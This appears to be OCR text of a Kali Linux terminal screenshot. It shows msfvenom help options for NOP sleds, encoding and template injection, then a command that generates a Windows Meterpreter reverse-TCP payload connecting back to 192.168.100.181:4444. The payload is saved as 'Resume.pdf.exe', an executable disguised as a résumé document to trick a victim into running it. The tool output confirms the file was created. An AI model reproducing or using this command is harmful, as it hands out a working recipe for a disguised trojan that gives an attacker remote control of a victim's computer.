 1 2 3 4 18:05
kali@kali: ~
File Actions Edit View Help
-n, --nopsled <length> Prepend a nopsled of [length] size on to
the payload
--pad-nops Use nopsled size specified by -n <length
> as the total payload size, auto-prepending a nopsled of quantity (nops minu
s payload length)
-s, --space <length> The maximum size of the resulting payloa
d
--encoder-space <length> The maximum size of the encoded payload
(defaults to the -s value)
-i, --iterations <count> The number of times to encode the payloa
d
-c, --add-code <path> Specify an additional win32 shellcode fi
le to include
-x, --template <path> Specify a custom executable file to use
as a template
-k, --keep Preserve the --template behaviour and in
ject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use fo
r certain output formats
-t, --timeout <second> The number of seconds to wait when readi
ng the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.100.181 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~]
└─$